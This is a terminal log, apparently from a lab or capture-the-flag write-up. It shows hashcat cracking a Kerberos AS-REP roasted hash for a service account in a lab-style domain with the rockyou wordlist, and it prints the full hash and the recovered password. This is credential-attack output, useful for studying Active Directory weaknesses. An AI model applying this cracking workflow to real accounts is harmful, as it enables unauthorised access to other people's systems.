 $krb5asrep$23$svc_file@BRYLL.LOCAL:ed31b62c081173a76b40353846dbae46$d215bc171f2279e2b269e2848fe590272e64fe316794bb8341805be318f40197699c67a3f
bd1e0cdcd1c291cf1bb0a7b2033cf73d0d7a8d8b4437c74b6b6ca86be831745414f635850ce6c63356e9d0e9953d5dbf8acef403df75e50988ed624365fcdfaa73e1ae3273a80
a6deb210a38348dbe985caef3066341dfe4b96fcdb28cae9e01a0b2dfe6bf83782994eeffa4d51b149941df0e4d1339d3e411651b8755f9cc1b0abf2518435fceb665a5aedbb5
e209b0b701d5fc1984a0aa8457cbb19ae0f4aaf255d430c302484d04a178f86e10a51142f3a24e751da3e92417640abea130baccaa6971571:Password123
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc_file@BRYLL.LOCAL:ed31b62c081173a7...971571
Time.Started.....: Wed Nov  4 09:45:14 2026, (0 secs)
Time.Estimated...: Wed Nov  4 09:45:14 2026, (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   325.0 kH/s (4.54ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 36864/14344385 (0.26%)
Rejected.........: 0/36864 (0.00%)
Restore.Point....: 32768/14344385 (0.23%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: dyesebel -> holaz
Hardware.Mon.#01.: Util: 26%
Started: Wed Nov  4 09:44:37 2026
Stopped: Wed Nov  4 09:45:16 2026
┌──(butch㉿butch)-[~]
└─$